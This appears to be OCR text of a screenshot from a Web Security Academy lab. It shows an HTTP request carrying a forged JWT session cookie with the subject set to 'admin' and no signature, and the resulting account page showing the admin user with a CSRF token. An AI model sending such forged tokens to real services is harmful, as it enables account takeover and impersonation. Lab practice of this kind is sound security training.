 2 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
3 sec-ch-ua-mobile: ?0
4 sec-ch-ua-platform: "macOS"
5 Referer: https://0a0e008f035e7ee982d092b3009f0050.web-security-academy.net/login
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie:
session=eyJraWQiOiI3NGI4NmJjOS0yYTIyLTRjYmYtODcyMi1iZWM5NzJiMWZjZmMiLCJhbGciOiJSUz
I1NiJ9.
eyJleHAiOiAxNzAwMjI0NzI0LCJpc3MiOiAicG9ydHN3aWdnZXIiLCJzdWIiOiAiYWRtaW4ifQ==.
9
0
83 <header class="notification-header">
84 </header>
85 <h1>My Account</h1>
86 <div id=account-content>
87 <p>Your username is: admin</p>
88 <form class="login-form"
name="change-email-form" action="/my-account/
change-email" method="POST">
89 <label>Email</label>
90 <input required type="email" name="email"
value="">
91 <input required type="hidden" name="csrf"
value="h4vKaELBnHizRRO94toRDO9I31xl22Ev">
92 <button class='button' type='submit'>
Update email </button>